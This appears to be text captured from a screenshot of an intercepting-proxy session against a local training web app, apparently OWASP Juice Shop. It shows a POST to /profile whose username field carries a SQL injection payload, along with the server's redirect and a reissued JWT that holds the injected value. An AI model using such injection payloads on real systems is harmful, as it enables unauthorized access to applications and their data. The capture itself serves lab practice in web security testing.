 Request
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: 192.168.1.14:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.1.14:3000
10 Connection: close
11 Referer: http://192.168.1.14:3000/profile
12 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
xYj5K86Bp7Nq2kjrWRX591myLQzdgmTVq0YxJMoPKgwnVv4EaDbZe3OlR87y;
token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIi
wiZGF0YSI6eyJpZCI6MjEsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0QGcuY
28iLCJwYXNzd29yZCI6IjBiMWU1MGUxZmQ3MWM5NmJhYzk0MTQ0Y2M1OWNmZjQw
Iiwicm9sZSI6ImN1c3RvbWVyIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5
JcCI6IjAuMC4wLjAiLCJwcm9maWxlSW1hZ2UiOiIvYXNzZXRzL3B1YmxpYy9pbW
FnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0Fjd
Gl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNi0xMSAwNzo1ODo0OS41Njcg
KzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0wNi0xMSAwNzo1ODo0OS41NjcgKzA
wOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg2NDcwMzQ4LCJleHAiOj
E2ODY0ODgzNDh9.TPPxIfKlaCjgzte70CE4aha-JVYa_6AIt6HKhjzMDFl4D7Ka
ThRe6H3MPa6QoUtXEnuVxZ-5nylD3iZWH2PRbHB4k--_NavCSngNAumIgh85yDX
n5Qnndsz6-aU1oIa4eWCWtmyt9UGvW-Z3YAqbVbEfgy2s_Pega3K4k0gXGXQ
13 Upgrade-Insecure-Requests: 1
14
15 username=a'%20or%20'1'='1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Set-Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIi
wiZGF0YSI6eyJpZCI6MjEsInVzZXJuYW1lIjoiYScgb3IgJzEnPScxIiwiZW1ha
WwiOiJ0ZXN0QGcuY28iLCJwYXNzd29yZCI6IjBiMWU1MGUxZmQ3MWM5NmJhYzk0
MTQ0Y2M1OWNmZjQwIiwicm9sZSI6ImN1c3RvbWVyIiwiZGVsdXhlVG9rZW4iOiI
iLCJsYXN0TG9naW5JcCI6IjAuMC4wLjAiLCJwcm9maWxlSW1hZ2UiOiIvYXNzZX
RzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZ
XQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNi0xMVQw
Nzo1ODo0OS41NjdaIiwidXBkYXRlZEF0IjoiMjAyMy0wNi0xMVQwODowMDo0MC4
zMTZaIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg2NDcwNDQwLCJleHAiOj
E2ODY0ODg0NDB9.MTg3s54KF9bkpD8kAKzJhY-LPH7KlglErfGeBm1zrgZ6W6Hz
OA2XBPwoZ1PX2-bTv9bLNGKgqTkkoUWFBNYhzbfdN-ONYuMDOGgkBa06n4h_W2z
M1Na5SDXIVQtJ6RD92IrZkkbXbkMHLGeOc69ivta4Pi168OR_7CRnhHb1cic;
Path=/
8 Location: /profile
9 Vary: Accept, Accept-Encoding
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 60
12 Date: Sun, 11 Jun 2023 08:00:40 GMT
13 Connection: close
14
15 <p>
Found. Redirecting to <a href="/profile">
/profile
</a>
</p>
Search... 0 matches